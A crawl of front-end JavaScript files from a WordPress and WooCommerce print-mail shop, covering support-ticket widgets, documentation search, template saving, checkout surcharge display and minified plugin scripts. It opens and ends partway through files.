                        $('.sc_messages').scrollTop($('.sc_messages')[0].scrollHeight);
                        
                        $('#wpas_smart_chat .sc_footer .message_input').val('').focus();

                }
        }
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2
body_size: 1410
content:
(function($) {
        
        
        $( function() {
                
                /**
                 * Categories accordion control
                 */
                $('.accordion-item .accordion-header').click( function() {
                        var parent = $(this).closest('.accordion');

                        var item = $(this).closest('.accordion-item');
                        
                        parent.find( '.accordion-item' ).not(item).removeClass('active').find('.accordion-body').slideUp();
                        
                        item.toggleClass('active');
                        item.find('.accordion-body').slideToggle();
                });
                
                
                
                // Show stage 2 if stage 1 is disabled and stage 2 is enabled
                if( '0' == wpas_ss.stage_1_enabled && '1' == wpas_ss.stage_2_enabled ) {
                        $('#stage-2 #stage_2_step_1').show();
                } 
                // Show ticket submission form if both stages are disabled
                else if( '0' == wpas_ss.stage_1_enabled && '0' == wpas_ss.stage_2_enabled ) {
                        $('#wpas-new-ticket').show();
                }
                
                
                
                $('#stage-1 select[name=cat]').change( on_category_change );
                $('#stage-1 input[type=radio][name=cat]').change( on_category_change );
                $('#stage-1 .categoty_view_links li a').click( on_category_change );
                 
                /**
                 * Category change handler, triggers once a category is selected
                 * 
                 * @param object e
                 * 
                 * @returns void
                 */
                function on_category_change( e ) {
                        e.preventDefault();
                         
                         
                        var category = $(this).data('value') ? $(this).data('value') : $(this).val();
                         
                        if( !category ) {
                                return;
                        }
                        
                        var data = {
                                action : 'wpas_ss_get_topics',
                                cat : category
                        };
                        
                        
                        $('#stage-1 #stage_1_step_2').hide();
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category]').val(category);
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val('');
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        
                        
                        var _ele = $(this);
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(this).parent().find(':last-child') );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 select[name=topic] option:gt(0)').remove();
                                
                                
                                if(  response.success ) {
                                        
                                        $.each( response.data, function() {
                                                $('#stage-1 select[name=topic]').append('<option value="'+this.id+'">'+this.title+'</option>')
                                        });
                                        
                                        
                                        $('#stage-1 #stage_1_step_2').show();
                                }
                                
                                _ele.parent().find('.spinner').remove();
                                
                        });
                }
                 

                
                /**
                 * Trigger once category topic is selected from accordion
                 */
                $('.accordion-item .category_topics a').click( function(e) {
                        e.preventDefault();
                        on_topic_selected( this, $(this).data('id') );
                });
                
                /**
                 * Trigger once category topic is selected from dropdown
                 */
                $('#stage-1 select[name=topic]').change( function(e) {
                        on_topic_selected( this, $(this).val() );
                });
                
                
                
                /**
                 * Topic change handler, triggers once a category topic is selected
                 * 
                 * @param object _ele
                 * @param int topic
                 * 
                 * @returns void
                 */
                function on_topic_selected( _ele, topic ) {
                        
                        var data = {
                                action : 'wpas_ss_get_topic_anwser',
                                topic  : topic
                        };
                        
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        if( !topic ) {
                                return;
                        }
                        
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val( topic );
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(_ele) );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 .answer').show();
                                
                                if(  response.success ) {
                                        $( '#stage-1 .answer .answer_content' ).html( response.data.answer );
                                }
                                
                                loader.remove();
                        });
                }
                
                
                /**
                 * Show stage 2 if user didn't get answer from 1st stage and stage 2 is enabled, otherwise show ticket submission form
                 */
                $('#stage-1 .btn_no').click( function(e) {
                        e.preventDefault();
                        
                        if( '0' == wpas_ss.stage_2_enabled ) {
                                $('#wpas-new-ticket').show();
                        } else {
                                $('#wpas-new-ticket').hide();
                                $('#stage-2 #stage_2_step_1').show();
                        }
                });
                
                /**
                 * Detect enter key pressed in search field
                 */
                $('#stage-2 #search_field').keypress( function(e) {
                        if( e.keyCode == 13 ) {
                                $('#stage-2 .btn_search').trigger('click');
                        }
                });
                
                
                /**
                 * Trigger once user press search button in stage 2
                 */
                $('#stage-2 .btn_search').click( function() {
                        
                        if( $(this).prop('disabled')) {
                                return;
                        }
                        
                        var q = $('#stage-2 #search_field').val();
                        
                        $('#wpas-new-ticket').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        var data = {
                                action : 'wpas_ss_search_anwser',
                                q : q
                        };
                        
                        var _btn = $(this);
                        
                        $('#stage_2_step_1 .ss_msg').hide();
                        var loader = $( '<div class="spinner"></div>' );
                        loader.insertAfter( _btn );
                        
                        
                        _btn.prop( 'disabled', true );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                
                                
                                if(  response.success ) {
                                        $( '#stage-2 .answer .answer_content' ).html( response.data.answer ).show();
                                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val(q);
                                } else {
                                        $('#stage_2_step_1 .ss_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                }
                                
                                $('#stage-2 .answer .buttons').show();
                                
                                loader.remove();
                                _btn.prop('disabled', false);
                        });
                });
                
                $('.open_ticket_btn_2').click( function(e) {
                        e.preventDefault();
                        $('#wpas-new-ticket').show();
                        
						/* Need to destroy and rebuild all instances of the visual editor - need this to fix an issue where the editor heights are all wrong if this is not done. */
                        jQuery.each( tinyMCEPreInit.mceInit, function( id, params ) {
                                tinyMCE.get( id ).destroy();
                                tinymce.init( params )
                                
                        });
                });
                
                
                
        });
        
        
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7
body_size: -69
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
  $(".toctree-l1").click(function() {
    $(this).find(".toctree-l1-chapter").toggleClass("toctree-toggled");
    $(this).find(".toctree-l1-toggle").slideToggle( "slow" );
  });

  var url = window.location.href;
	var $current = $('.toctree-l1-toggle li a[href="' + url + '"]');
	$current.parents('.toctree-l1-toggle').slideToggle();
	$current.parents('.toctree-l1').find(".toctree-l1-chapter").toggleClass("toctree-toggled");
	$current.next('.toctree-l1-toggle').slideToggle();

  var $chapter = $(".toctree-toggled");
  $(".wpas-docs-breadcrumbs-menu").text($chapter.text());
  $(".wpas-docs-breadcrumbs-product").text($chapter.closest('div').prev().text());
});

jQuery(document).ready(function ($){
  var m = $(".mobile-nav-toggle");
  m.addClass('fa-bars');
  m.on('click', function(){
    if (m.hasClass('fa-bars')) {
      m.removeClass('fa-bars').addClass('fa-times');
    } else {
      m.removeClass('fa-times').addClass('fa-bars');
    }
  });

  $(".mobile-nav-toggle").click(function(){
    $(".wy-nav-side").toggleClass("shift");
    $(".wy-nav-content-wrap").toggleClass("shift");

  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation-live-search.js?ver=4.6.7
body_size: 568
content:
jQuery(document).ready(function ($) {

	/**
	 * Define variables & Cache selectors
	 */
	var timeout;
	var container = $('<div class="asdoc-results"></div>');
	var selectors = asdoc.settings.selectors;

	/**
	 * Custom Helper Function
	 * http://stackoverflow.com/a/1909508
	 */
	var delay = (function () {
		var timer = 0;
		return function (callback, ms) {
			clearTimeout(timer);
			timer = setTimeout(callback, ms);
		};
	})();

	/**
	 * Live Search AJAX WordPress
	 * https://codex.wordpress.org/AJAX_in_Plugins
	 */
	$.each(selectors, function (index, val) {
		var selector = $(val.replace(/\\/g, ''));
		if (selector.length) {

			// Append search results container right after the input
			selector.after(container);

			selector.on('keyup', function (event) {

				event.preventDefault();

				// Define variables & Cache selectors
				var charsMin = asdoc.settings.chars_min;
				var el = this;
				var value = this.value;
				var strLength = value.length;

				// Hold on for some time between each keyup
				delay(function () {

					// Search query needs minimum XX characters
					if (value && strLength >= charsMin) {

						var data = {
							'action': 'asdoc_search_doc',
							'asdoc_term': value
						};

						$.post(asdoc.ajaxurl, data, function (response) {
							// Check if AJAX response is empty
							if (response.length) {

								var docs = $.parseJSON(response);
								var dynamicItems = "";

								// Check if the object is empty
								if (!$.isEmptyObject(docs)) {
									// Loop through the DOCS
									$.each(docs, function (i, val) {
										dynamicItems += '<a title="Click to view the documentation answer" target="' + asdoc.settings.link_target + '" href="' + val.link + '">' + val.title + '</a>';
									});
									// Append only once
									container.html(dynamicItems).show();
								}
							}
						});

					} else {
						// Clear the previous results
						container.html('').hide();
					}

				}, asdoc.settings.delay);

			});

		}
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js
body_size: 1240
content:
const makeTemplateGlobal =document.querySelector('.make_template_global');

if(makeTemplateGlobal) {
  makeTemplateGlobal.addEventListener("click", (event) => {
    event.preventDefault();
    let check_values = check_completed_form();

    if(check_values['success'] ==true ){
      try {
        const form = document.querySelector(".postid-163075 .variations_form.cart");
        const formData = new FormData(form);
        const yellowhqInfo = formData.get("yellowhq-info");

        if (yellowhqInfo) {
          var latestImageURL = extractLatestImageURL(yellowhqInfo);
        }else{
          var  latestImageURL="";
        }
        addTemplateGlobal(latestImageURL);
      } catch (error) {
        console.error("Error:", error);
        alertb('Error: Unable to add template as global');
      }
    }
  }, false);  
}



function extractLatestImageURL(yellowhqInfo) {
    const parser = new DOMParser();
    const doc = parser.parseFromString(yellowhqInfo, "text/html");
    const links = doc.querySelectorAll("a[download]");
    if (links.length > 0) {
        return links[links.length - 1].getAttribute("href");
    }
    return null;
}



const check_completed_form = ()=>{
       
    let select_product = document.getElementById('products');
    let select_template = document.getElementById('templates');
    let select_fontColor  = document.getElementById('font-color');
    let select_font  = document.getElementById('font-selection');
    let select_paperColor  = document.getElementById('paper-color');
    let select_postage  = document.getElementById('postage');
    let select_envelope  = document.getElementById('envelope');
    let select_stickyNote  = document.getElementById('sticky_note');
    let select_secondPage  = document.getElementById('second_page');
    let select_background_style  = document.getElementById('tri_fold_background_style'); 
    let input_orderName  = document.querySelector('.fede_custom_option3');
    let input_orderNotes  = document.querySelector('.fede_custom_option2_deprecated');

    select_product.classList.remove("fede_validation_redclass");
    select_template.classList.remove("fede_validation_redclass");
    select_fontColor.classList.remove("fede_validation_redclass");
    select_font.classList.remove("fede_validation_redclass");
    select_paperColor.classList.remove("fede_validation_redclass");
    select_postage.classList.remove("fede_validation_redclass");
    select_envelope.classList.remove("fede_validation_redclass");
    select_stickyNote.classList.remove("fede_validation_redclass");
    select_secondPage.classList.remove("fede_validation_redclass");
    select_background_style.classList.remove("fede_validation_redclass");
    input_orderName.classList.remove("fede_validation_redclass");
    input_orderNotes.classList.remove("fede_validation_redclass");        
      
    let error_white = new Array() ;  
    
    if (select_product.value ==""){
      error_white.push( 'Product empty and not found');
      select_product.classList.add("fede_validation_redclass");   
    }
    if (select_template.value ==""){
      error_white.push( 'Template empty');
      select_template.classList.add("fede_validation_redclass");   
    }
    if (select_font.value ==""){
      error_white.push( 'Font selection empty');
      select_font.classList.add("fede_validation_redclass");   
    }
    if (select_fontColor.value ==""){
      error_white.push( 'Font Color empty');
      select_fontColor.classList.add("fede_validation_redclass");   
    }
    if (select_paperColor.value ==""){
      error_white.push( 'Paper Color empty');
      select_paperColor.classList.add("fede_validation_redclass");   
    }
    if (select_product.value =="Yellow Letter with Windowed Envelope" || select_product.value =="Letters and Unique/Invitation Envelopes" || select_product.value =="Full View Letter (Street View)" ){
      if (select_product.value == "Tri-Fold Letter"){
        if (select_background_style.value ==""){
          error_white.push( 'Background Style empty');
          select_background_style.classList.add("fede_validation_redclass"); 
        }  
      }
    } 
    if (input_orderNotes.value ==""){
      error_white.push( 'Order Notes empty'); 
      input_orderNotes.classList.add("fede_validation_redclass");
    } 
    if (input_orderName.value ==""){
      error_white.push( 'Order Name empty');
      input_orderName.classList.add("fede_validation_redclass");
    } 

    if(error_white.length == 0){
      let response_error = {
        'success' : true          
      } 
      return response_error ;
    }
    if(error_white.length > 0){
      let response_error = {
        'success' : false,
        'error' : error_white
      } 
      return response_error ;
    }
    
} 




function addTemplateGlobal(latestImageURL){
    let refnumber_id = templateGlobalData.fede_file_id1; 
    let userId = templateGlobalData.user_id;
    let try_proofgenerator = 0;
    let data_send = {
        "product": jQuery("#ylhq_control_products .btn-select").val(),
        "postage": "Standard",
        "templates": jQuery("#ylhq_control_templates .btn-select").val(),
        "font-selection": jQuery("#row_attribute_font-selection #font-selection").val(),
        "font-color": jQuery("#font-color").val(),
        "paper-color": jQuery("#paper-color").val(),
        "envelope": "White",
        "sticky_note": jQuery(".fede_custom_option2_deprecated").val(),
        "second_page": "No",
        "customDisgned": "No",
        "designer_id": userId,
        "name_template": jQuery(".fede_custom_option3").val(),
        "image_url" : latestImageURL, 
    };

    let formData = new FormData();
    formData.append("action", "add_template_global");
    formData.append("security", templateGlobalData.security); 
    formData.append("ref", refnumber_id);  
    formData.append("try", try_proofgenerator);

    formData.append("data", JSON.stringify(data_send)); 


    let xhr = new XMLHttpRequest();
    xhr.open("POST", ajax_object.ajax_url, true);

    xhr.onload = function () {
        if (xhr.status === 200) {
            let json = JSON.parse(xhr.responseText);
            if (json.success) {
                alertb(json.data.message);
            }
        } else {
            alertb('Error: Unable to add template as global');
        }
    };

    xhr.onerror = function () {
        console.error("Request failed");
        alertb('Error: Unable to add template as global');
    };

    xhr.send(formData);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0
body_size: 365
content:


function alertb(bodyf, titlef = 'Alert', buttonf = 'Ok', functionf = 55) {
    var fede_add = '';
    if (functionf == 55) {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
        functionf = '';
    } else {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
    }

    document.querySelector("#fede_alerts1234sdfahg").innerHTML += '<div class="modal fade" style="z-index: 9999;" id="page_alert_fede" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalLabel">  ' + titlef + '  </h5> <button id=fede_closefdsafgas354"  onclick=" close_fede_8923417gdd();return false;" type="button" class="close" data-dismiss="modal" aria-label="Close" ><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="margin-bottom: 10px;"><p>  ' + bodyf + ' </p><br><div class="form-group"></div></div><div class="modal-footer"><button  onclick=" ' + functionf + 'close_fede_8923417gdd(true); return false;" ' + fede_add + ' type="button" class="btn btn-warning" ><i class="far fa-paper-plane"></i> ' + buttonf + '</button></div></div></div></div>';
    jQuery(document).ready(function ($) {
        $('#page_alert_fede').modal('show');
    });
}

function close_fede_8923417gdd(fede = false) {
    jQuery(document).ready(function ($) {

        if (fede == true)
            $('#fede_closefdsafgas354').click();


        document.querySelector("#fede_alerts1234sdfahg").innerHTML = "";

    });

}
function close_fede_453232gdd(id) {
    jQuery(document).ready(function ($) {

        $('#' + id).modal('hide');

    });
}

function fede_select2_to_php_serverr(selected_value, id_box, nonce) {
    jQuery(document).ready(function ($) {

        var data = {
            'action': 'my_action',
            'target': 'djehsgdusgbdfhd',
            'value': selected_value.value,
            'security': nonce,
            'fede_postid': id_box
        };


        jQuery.post(ajaxurl, data, function () {
            location.reload();
        });

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0
body_size: -393
content:
(function( $ ) {
	'use strict';
	

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js
body_size: 1824
content:
jQuery(function(jQuery){
    cartDataGlobal=[];
    let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';
    let surchargeApplied = false; // Flag to track if surcharge has been applied
    let initialPrice = 0;

    setInterval(function(){

        jQuery("tr.fee").each(function() {


            if (jQuery(this).find("th").text().trim() == "Credit Card Surcharge") {

                jQuery(this).css('display','none');
            }
        });
    },500);


    jQuery('#button_ylhq_apply_coupon').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });


    jQuery('input[name="apply_coupon"]').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });




    function resetLogic() {
        let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

        // Check if the label does not already contain the appended text
        if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - Pay later')) {
            invoicemeLabel.append(' - Pay later');
        }

    }












    // Listen for payment method change
    jQuery('form.checkout').on('change', 'input[name="payment_method"]', function(){

        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
        var paymentMethod = jQuery('input[name="payment_method"]:checked').val();


        // Get the current payment method from session via AJAX
        jQuery.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {
                action: 'update_payment_method_in_session',
                payment_method: paymentMethod
            },
            success: function(response) {
                        // Optionally handle success if needed

                jQuery('body').trigger('update_checkout');
                showSurchargeLineItem();
            },
            error: function(response) {
                console.error('Failed to update payment method');
            }
        });
    }); 


    function getTotalQuantity() {
        let totalQty = 0;
        jQuery('.product-quantity').each(function() {
            let qtyText = jQuery(this).text().trim();
            let match = qtyText.match(/\d+/);
            if (match) {
                totalQty += parseInt(match[0]);
            }
        });
        return totalQty;
    }


    function getSubTotalPrice() {
        let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();

        let cleanedPrice = priceText.replace(/[^0-9.]/g, '');


        if (!surchargeApplied) {
            initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation

        }

        return parseFloat(cleanedPrice) || 0;

    }

    // function fetchUpdatedCartData() {
        
    //  jQuery.ajax({
    //      url: ajaxUrl,
    //      method: 'GET',
    //      data: {
    //          action: 'get_cart_data'
    //      },
    //      success: function(response) {
    //          if (response.success) {
    //              console.log

    //              cartDataGlobal = {
    //                  'Checkout Subtotal': response.data.subtotal,
    //                  'Total Discount': response.data.total_discount,
    //                  'Total Tax': response.data.total_tax,
    //                  'Shipping Total': response.data.shipping_total,
    //                  'Fees': response.data.fees,
    //                  'Total': response.data.total,
    //                  'Coupons Applied': response.data.coupons
    //              };


    //              console.log(cartDataGlobal);
                    
    //          }
    //      }

    //  });
    //  return cartDataGlobal;
    // }



    /**
     * Show the surcharge line item message on the checkout page
     */
    function showSurchargeLineItem() {
        // let totalQty = getTotalQuantity();
        // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
        var feeAmount = jQuery('tr.fee th:contains("Credit Card Surcharge")').next('td').find('span.woocommerce-Price-amount').text().replace(/[^\d.-]/g, '');
        



        let totalQty = getTotalQuantity();
        let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge

        // Show surcharge line item only if quantity is >= 2500 and credit card is selected
        if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
            // Add surcharge line item if not already added
            // jQuery('.woocommerce-checkout-review-order-table').append(`
            //     <tr class="surcharge-line-item">
            //         <td colspan="2">
            //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
            //             <button class="switch-to-ach">Switch to ACH</button>
            //         </td>
            //     </tr>
            // `);           


            let surchargeText = `Credit Card Fee: $${feeAmount}`;


            // Check if "Invoice Me" is available as a payment method
            if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                surchargeText = `Save <strong>$${feeAmount}</strong> by paying via ACH`;


                // Add surcharge line item with the appropriate message
                jQuery('.woocommerce-checkout-review-order-table').append(`
                <div class="surcharge-line-item">
                    <div class="ylhq-td-surcharge">
                        <span class="surcharge-fee">${surchargeText}</span>
                `);

                // Add "Switch to ACH" button if "Invoice Me" is available
                if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                    jQuery('.surcharge-line-item').append(`
                    <button class="switch-to-ach">Switch to ACH</button>
                    `);
                }

                jQuery('.surcharge-line-item').append(`</div></div>`);

            }


        }
    }

    /**
     * Remove surcharge line item
     */
    function removeSurchargeLineItem() {
        jQuery('.surcharge-line-item').remove();
    }


    jQuery(document).on('click', '.switch-to-ach', function() {
        let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
        invoiceRadio.click(); // Switch to ACH payment
        // setTimeout(function() {
        //     updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
        // }, 500);
        removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
    });

    jQuery('input[name="payment_method"]').on("click", function () {
        showSurchargeLineItem();
        resetLogic();
    });

    




    jQuery(document.body).on("updated_checkout", function() {
        resetLogic();
        showSurchargeLineItem();
        setTimeout(function(){
            var placeOrderButton = jQuery('#myBtn');
            if (placeOrderButton.length>0) {
                placeOrderButton.removeAttr('disabled');
            }
        }, 300);


    });
jQuery(document).ready(function(){
    showSurchargeLineItem();
    resetLogic();
})





















});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=4.5.4
body_size: 123
content:
jQuery(document).ready(function(t){if("undefined"==typeof automatewoo_presubmit_params)return!1;var a,n=automatewoo_presubmit_params,i=parseInt(n.guest_id),u="",e=t("form.checkout"),o=n.email_capture_selectors,c=n.checkout_capture_selectors,r={},s=n.language;function l(){var e=t(this).attr("name");e&&-1!==c.indexOf(e)&&t(this).val()&&r[e]!=t(this).val()&&(r[e]=t(this).val(),i&&t.post(n.ajax_url.toString().replace("%%endpoint%%","capture_checkout_field"),{guest_id:i,field_name:e,field_value:r[e]}))}t.each(c,function(e,t){r[t]=""}),t(document).on("blur change",o.join(", "),function(){if(t(this).val()&&u!==t(this).val()){var e={email:u=t(this).val(),language:s,checkout_fields:r};a&&a.abort(),a=t.post(n.ajax_url.toString().replace("%%endpoint%%","capture_email"),e,function(e){e&&e.success&&(i=e.data.guest_id)})}}),e.on("change","select",l),e.on("blur change",".input-text",l)});
//# sourceMappingURL=automatewoo-presubmit.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2
body_size: 896
content:
class MyUploadAdapter {
    constructor( loader ) {
        // The file loader instance to use during the upload.
        this.loader = loader;
    }

    // Starts the upload process.
    upload() {
        return this.loader.file
            .then( file => new Promise( ( resolve, reject ) => {
                this._initRequest();
                this._initListeners( resolve, reject, file );
                this._sendRequest( file );
            } ) );
    }

    // Aborts the upload process.
    abort() {
        if ( this.xhr ) {
            this.xhr.abort();
        }
    }

    // Initializes the XMLHttpRequest object using the URL passed to the constructor.
    _initRequest() {
        const xhr = this.xhr = new XMLHttpRequest();

        // Note that your request may look different. It is up to you and your editor
        // integration to choose the right communication channel. This example uses
        // a POST request with JSON as a data structure but your configuration
        // could be different.
        // https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php
        xhr.open( 'POST', 'https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php' );
        xhr.responseType = 'json';
    }

    // Initializes XMLHttpRequest listeners.
    _initListeners( resolve, reject, file ) {
        const xhr = this.xhr;
        const loader = this.loader;
        const genericErrorText = `Couldn't upload file: ${ file.name }.`;

        xhr.addEventListener( 'error', () => reject( genericErrorText ) );
        xhr.addEventListener( 'abort', () => reject() );
        xhr.addEventListener( 'load', () => {
            const response = xhr.response;

            // This example assumes the XHR server's "response" object will come with
            // an "error" which has its own "message" that can be passed to reject()
            // in the upload promise.
            //
            // Your integration may handle upload errors in a different way so make sure
            // it is done properly. The reject() function must be called when the upload fails.
            if ( !response || response.error ) {
                return reject( response && response.error ? response.error.message : genericErrorText );
            }

            // If the upload is successful, resolve the upload promise with an object containing
            // at least the "default" URL, pointing to the image on the server.
            // This URL will be used to display the image in the content. Learn more in the
            // UploadAdapter#upload documentation.
            resolve( {
                default: response.url
            } );
        } );

        // Upload progress when it is supported. The file loader has the #uploadTotal and #uploaded
        // properties which are used e.g. to display the upload progress bar in the editor
        // user interface.
        if ( xhr.upload ) {
            xhr.upload.addEventListener( 'progress', evt => {
                if ( evt.lengthComputable ) {
                    loader.uploadTotal = evt.total;
                    loader.uploaded = evt.loaded;
                }
            } );
        }
    }

    // Prepares the data and sends the request.
    _sendRequest( file ) {
        // Prepare the form data.
        const data = new FormData();

        data.append( 'upload', file );

        // Important note: This is the right place to implement security mechanisms
        // like authentication and CSRF protection. For instance, you can use
        // XMLHttpRequest.setRequestHeader() to set the request headers containing
        // the CSRF token generated earlier by your application.

        // Send the request.
        this.xhr.send( data );
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/top-bar/js/tpbr_front.min.js?ver=6.3.2
body_size: 1285
content:
/**
 * Top Bar Front JS (minified)
 */

!function(t){t(document).ready((function(){var e,i=((e=document.createElement("style")).appendChild(document.createTextNode("")),document.head.appendChild(e),e.sheet);function n(t,e,i,n){"insertRule"in t?t.insertRule(e+"{"+i+"}",n):"addRule"in t&&t.addRule(e,i,n)}var o={};for(var r in tpbr_settings)tpbr_settings.hasOwnProperty(r)&&(o[r]=tpbr_settings[r]);if("inactive"==o.status)return!1;var a=o.fixed,d="",s=o.color;if("notloggedin"==o.user_who&&"guests"==o.guests_or_users||"loggedin"==o.user_who&&"users"==o.guests_or_users||"all"==o.guests_or_users){var p,l,f,x,c;-12,p=parseInt(s.slice(1),16),l=Math.round(2.55*-12),d="#"+(16777216+65536*((f=(p>>16)+l)<255?f<1?0:f:255)+256*((x=(p>>8&255)+l)<255?x<1?0:x:255)+((c=(255&p)+l)<255?c<1?0:c:255)).toString(16).slice(1),function(){var e;if(buttonElement=(e="newwindow"==o.button_behavior?'target="_blank"':"","button"==o.yn_button&&o.button_text?'<a id="tpbr_calltoaction" style="background: '+d+'; display: inline-block; padding: 0px 12px 1px; color: white; text-decoration: none; margin: 1px 14px 0px; border-radius: 3px;" href="'+o.button_url+'"'+e+">"+o.button_text+"</a>":""),"fixed"==a)var i='<div class="pushr"></div><div id="tpbr_topbar" style="position:fixed; z-index:99998; width:100%; left:0px; top:0px; background:'+s+';"><div id="tpbr_box" style="line-height: 2em; padding: 5px 0px 6px; background:'+s+'; margin:0 auto; text-align:center; width:100%; color:white; font-size:15px; font-family: Helvetica, Arial, sans-serif;  font-weight:300;"></div></div>';else i='<div id="tpbr_topbar" style="position:relative; z-index:99998; background:'+s+';"><div id="tpbr_box" style="line-height: 2em; padding: 5px 0px 6px; background:'+s+'; margin:0 auto; text-align:center; width:100%; color:white; font-size:15px; font-family: Helvetica, Arial, sans-serif;  font-weight:300;"></div></div>';setTimeout((function(){t(i).prependTo("body").show(),t("#tpbr_box").html(o.message+buttonElement),h()}))}();var u,b,g=[],_=0;t(window).on("resize",(u=h,50,function(){var t=this,e=arguments;clearTimeout(b),b=setTimeout((function(){b=null,u.apply(t,e)}),50)})),t(window).on("scroll",function(t,e,i){var n;return function(){var e=this,i=arguments;n||(n=setTimeout((function(){n=null,t.apply(e,i)}),10))}}(h))}function h(){var e=t("#wpadminbar").outerHeight(),r="none"==t("#tpbr_topbar").css("display")?0:t("#tpbr_topbar").outerHeight(),d=t("#wpadminbar").css("position"),s=t(document).scrollTop(),p=0;"fixed"==a?(o.is_admin_bar?"fixed"!=d?s<e?(t("#tpbr_topbar").css("top",e-s),p=e-s):(t("#tpbr_topbar").css("top",0),p=0):(t("#tpbr_topbar").css("top",e),p=0):t("#tpbr_topbar").css("top",0),t(".pushr").height(r)):(p=o.is_admin_bar?"fixed"==d?s<r?r-s:0:s<e+r?e+r-s:0:s<r?r-s:0,t("#tpbr_topbar").css("top",0)),1==o.detect_sticky&&function(e,r,d,s,p){if(i.cssRules)for(var l=0;l<i.cssRules.length;l++)i.deleteRule(l);var f=t("body").find("div, header, nav").not("#wpadminbar");if(t.each(f,(function(l,f){if(0==_&&g.push({clean:!1,el:t(f),position:t(f).css("position")}),"fixed"==a){if("fixed"==t(f).css("position")&&t(f).offset().top-p<250){var 